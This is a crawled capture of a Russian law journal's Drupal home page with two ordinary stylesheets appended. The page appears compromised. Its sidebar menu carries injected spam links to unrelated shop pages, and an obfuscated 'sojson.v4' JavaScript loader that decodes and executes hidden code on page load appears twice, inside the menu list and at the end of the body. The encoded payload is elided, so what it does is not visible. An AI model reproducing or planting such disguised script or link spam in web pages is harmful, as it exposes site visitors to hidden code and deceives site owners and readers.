

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ruzh.org/?q=node/4&kodart=164
body_size: 4648
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=ru/node/4" />
<link rel="shortlink" href="/?q=ru/node/4" />
<link rel="shortcut icon" href="http://www.ruzh.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Главная | Российский юридический журнал</title>
  <style type="text/css" media="all">
@import url("http://www.ruzh.org/modules/system/system.base.css?qqq059");
@import url("http://www.ruzh.org/modules/system/system.menus.css?qqq059");
@import url("http://www.ruzh.org/modules/system/system.messages.css?qqq059");
@import url("http://www.ruzh.org/modules/system/system.theme.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://www.ruzh.org/modules/field/theme/field.css?qqq059");
@import url("http://www.ruzh.org/modules/node/node.css?qqq059");
@import url("http://www.ruzh.org/modules/search/search.css?qqq059");
@import url("http://www.ruzh.org/modules/user/user.css?qqq059");
@import url("http://www.ruzh.org/sites/all/modules/views/css/views.css?qqq059");
@import url("http://www.ruzh.org/sites/all/modules/ckeditor/css/ckeditor.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://www.ruzh.org/sites/all/modules/ctools/css/ctools.css?qqq059");
@import url("http://www.ruzh.org/sites/all/modules/panels/css/panels.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://www.ruzh.org/themes/bartik/css/layout.css?qqq059");
@import url("http://www.ruzh.org/themes/bartik/css/style.css?qqq059");
@import url("http://www.ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059");
</style>
<style type="text/css" media="print">
@import url("http://www.ruzh.org/themes/bartik/css/print.css?qqq059");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://www.ruzh.org/themes/bartik/css/ie.css?qqq059" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://www.ruzh.org/themes/bartik/css/ie6.css?qqq059" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://www.ruzh.org/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.ruzh.org/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.ruzh.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.ruzh.org/misc/drupal.js?qqq059"></script>
<script type="text/javascript" src="http://www.ruzh.org/sites/default/files/languages/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js?qqq059"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"bartik","theme_token":"_vSU9d5yo7p2BNQoQLj0Z6AwKvLhtf8dVNOXsNR8ZGo","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"themes\/bartik\/css\/colors.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-4 node-type-page i18n-ru featured" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/?q=ru" title="Главная" rel="home" id="logo">
        <img src="http://www.ruzh.org/sites/default/files/ruslogo_1.png" alt="Главная" />
      </a>
    
          <div id="name-and-slogan" class="element-invisible">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/?q=ru" title="Главная" rel="home"><span>Российский юридический журнал</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    








    
      <div class="region region-header">
    <div id="block-block-1" class="block block-block">

  
  
  <div class="content">
    <a href="?q=en/"><img border="0" src="/image/eng.gif"></a>  </div>
</div>
  </div>
  </div></div> <!-- /.section, /#header -->

  


    
    



<table align="center" border="0" cellpadding="1" cellspacing="1" style="width:100%">
<tbody>
<tr>
<td style="text-align: center; background-color: rgb(255, 255, 255);">
  <div class="region region-featured">
    <div id="block-block-4" class="block block-block">

  
  
  <div class="content">
    <table align="center" class="main-menu-table">
<tbody>
<tr>
<td class="rtecenter"><a href="?q=ru/node/405">Авторам</a> </td>
<td class="rtecenter"><a href="?q=ru/node/406">Читателям</a></td>
<td class="rtecenter"><a href="http://electronic.ruzh.org/">Электронное приложение</a></td>
<td class="rtecenter"><a href="?q=ru/node/407">Контакты</a></td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
</td>
</tr>
</tbody>
</table>
      
      
      




 <!-- /#main-menu -->













  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-menu-menu-vty-cfqnf" class="block block-menu">

  
  <!-- <h2>Меню сайта11</h2>-->

  
  <div class="content">
    <ul class="menu clearfix"><li class="keys_words leaf"><a href="https://www.rokytnice.com/en/efdbbamshop/celebrity/latest/a68888293/taylor-swift-floral-corset-minidress-late-night-with-seth-meyers-interview-details/" title="">Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
</a></li><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/domashnyaya-apteka/bav/153368005-mag-whites-mag-uayts-magniy-500-mg-60-tabl-yegipet" title="">Mag whites маг уайтс магній 500 мг 60 табл єгипет — цена 545 грн в каталоге Биологически активные вещества ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #153368005
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/ca/p/t-shirt-with-logo-adidas-originals-t-shirt-white-1564766" title="">White T - shirt with logo ADIDAS Originals - nmd c2 vs r2 x 3 pro - SchaferandweinerShops Canada
</a></li><li class="keys_words leaf"><a href="/aaabggzshop" title="">air jordan 1 element gore tex black olive</a></li><li class="keys_words leaf"><a href="/aaabfjwshop" title="">air jordan 6 unc championship pe</a></li><li class="keys_words leaf"><a href="/aaabfbxshop" title="">air jordan 1 element gore tex sky j purple</a></li><li class="first leaf"><a href="/?q=ru/node/393" title="">Новости</a></li>
<li class="collapsed"><a href="/?q=ru/node/394" title="">О журнале</a></li>
<li class="leaf"><a href="http://electronic.ruzh.org/" title="">Электронное приложение</a></li>
<li class="collapsed"><a href="/?q=ru/node/403" title="">В следующем номере</a></li>
<li class="collapsed"><a href="/?q=ru/node/391" title="">Архив</a></li>
<li class="leaf"><a href="/?q=ru/node/46" title="">Конкурс на лучшую публикацию</a></li>
<li class="leaf"><a href="/?q=ru/node/405" title="">Авторам</a></li>
<li class="leaf"><a href="/?q=ru/node/406" title="">Читателям</a></li>
<li class="collapsed"><a href="/?q=ru/node/407" title="">Контакты</a></li>
<li class="leaf"><a href="/?q=ru/node/70" title="">Библиотечка журнала</a></li>
<li class="last leaf"><a href="/?q=ru/node/58" title="">Наши партнеры</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Главная        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

  
  
  <div class="content">
    <div id="node-4" class="node node-page node-full clearfix" about="/?q=ru/node/4" typeof="foaf:Document">

      <span property="dc:title" content="Главная" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
      </div>

  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-3" class="block block-block">

  
  
  <div class="content">
    <table border="0" cellpadding="10" cellspacing="10" style="background:#ffffff url(image/gr_line.gif) repeat-x; color:#174b77; font-family:verdana,arial,sans-serif; height:170px; margin:0; padding:0; text-align:left; width:100%; z-index:201">
	<tbody>
		<tr>
			<td style="vertical-align:top; width:450px">
			<p>© Уральский государственный юридический университет им В. Ф. Яковлева, 2007-2022</p>
			</td>
			<td style="vertical-align:top">
			<p>Учредители:</p>

			<p><strong><a rel="nofollow" href="http://www.minjust.ru/" title="Министерство Юстиции Российской Федерации">Министерство Юстиции Российской Федерации</a><br />
			<a rel="nofollow" href="http://www.usla.ru/" title="Уральская Государственная Юридическая Академия">Уральская Государственная Юридическая Академия</a></strong></p>
			</td>
		</tr>
	</tbody>
</table>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f1a63'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ruzh.org/modules/system/system.theme.css?qqq059
body_size: 1224
content:

/**
 * @file
 * Basic styling for common markup.
 */

/**
 * HTML elements.
 */
fieldset {
  margin-bottom: 1em;
  padding: 0.5em;
}
form {
  margin: 0;
  padding: 0;
}
hr {
  border: 1px solid gray;
  height: 1px;
}
img {
  border: 0;
}
table {
  border-collapse: collapse;
}
th {
  border-bottom: 3px solid #ccc;
  padding-right: 1em; /* LTR */
  text-align: left; /* LTR */
}
tbody {
  /* border-top: 1px solid #ccc;*/
}
tr.even,
tr.odd {
  background-color: #eee;
  border-bottom: 1px solid #ccc;
  padding: 0.1em 0.6em;
}

/**
 * Markup generated by theme_tablesort_indicator().
 */
th.active img {
  display: inline;
}
td.active {
  background-color: #ddd;
}

/**
 * Markup generated by theme_item_list().
 */
.item-list .title {
  font-weight: bold;
}
.item-list ul {
  margin: 0 0 0.75em 0;
  padding: 0;
}
.item-list ul li {
  margin: 0 0 0.25em 1.5em; /* LTR */
  padding: 0;
}

/**
 * Markup generated by Form API.
 */
.form-item,
.form-actions {
  margin-top: 1em;
  margin-bottom: 1em;
}
tr.odd .form-item,
tr.even .form-item {
  margin-top: 0;
  margin-bottom: 0;
  white-space: nowrap;
}
.form-item .description {
  font-size: 0.85em;
}
label {
  display: block;
  font-weight: bold;
}
label.option {
  display: inline;
  font-weight: normal;
}
.form-checkboxes .form-item,
.form-radios .form-item {
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2.4em;
}
input.form-checkbox,
input.form-radio {
  vertical-align: middle;
}
.marker,
.form-required {
  color: #f00;
}
.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border: 2px solid red;
}

/**
 * Inline items.
 */
.container-inline .form-actions,
.container-inline.form-actions {
  margin-top: 0;
  margin-bottom: 0;
}

/**
 * Markup generated by theme_more_link().
 */
.more-link {
  text-align: right; /* LTR */
}

/**
 * Markup generated by theme_more_help_link().
 */
.more-help-link {
  text-align: right; /* LTR */
}
.more-help-link a {
  background: url(../../misc/help.png) 0 50% no-repeat; /* LTR */
  padding: 1px 0 1px 20px; /* LTR */
}

/**
 * Markup generated by theme_pager().
 */
.item-list .pager {
  clear: both;
  text-align: center;
}
.item-list .pager li {
  background-image: none;
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}
.pager-current {
  font-weight: bold;
}

/**
 * Autocomplete.
 *
 * @see autocomplete.js
 */
/* Suggestion list */
#autocomplete li.selected {
  background: #0072b9;
  color: #fff;
}

/**
 * Collapsible fieldsets.
 *
 * @see collapse.js
 */
html.js fieldset.collapsible .fieldset-legend {
  background: url(../../misc/menu-expanded.png) 5px 65% no-repeat; /* LTR */
  padding-left: 15px; /* LTR */
}
html.js fieldset.collapsed .fieldset-legend {
  background-image: url(../../misc/menu-collapsed.png); /* LTR */
  background-position: 5px 50%; /* LTR */
}
.fieldset-legend span.summary {
  color: #999;
  font-size: 0.9em;
  margin-left: 0.5em;
}

/**
 * TableDrag behavior.
 *
 * @see tabledrag.js
 */
tr.drag {
  background-color: #fffff0;
}
tr.drag-previous {
  background-color: #ffd;
}
.tabledrag-toggle-weight {
  font-size: 0.9em;
}
body div.tabledrag-changed-warning {
  margin-bottom: 0.5em;
}

/**
 * TableSelect behavior.
 *
 * @see tableselect.js
*/
tr.selected td {
  background: #ffc;
}
td.checkbox,
th.checkbox {
  text-align: center;
}

/**
 * Progress bar.
 *
 * @see progress.js
 */
.progress {
  font-weight: bold;
}
.progress .bar {
  background: #ccc;
  border-color: #666;
  margin: 0 0.2em;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.progress .filled {
  background: #0072b9 url(../../misc/progress.gif);
}


--- FILE ---
content_type: text/css
request_url: http://www.ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059
body_size: 436
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #63a4cb;
  background-image: -moz-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -ms-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -o-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e8cbe), color-stop(1, #63a4cb));
  background-image: -webkit-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
}
a {
  color: #0072b6;
}
a:hover,
a:focus {
  color: #0090e4;
}
a:active {
  color: #24aeff;
}
.sidebar .block {
  background-color: #ffffff;
  border-color: #ffffff;
}
#page-wrapper,
#footer-wrapper {
  background: #ffffff;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #ffffff;
}
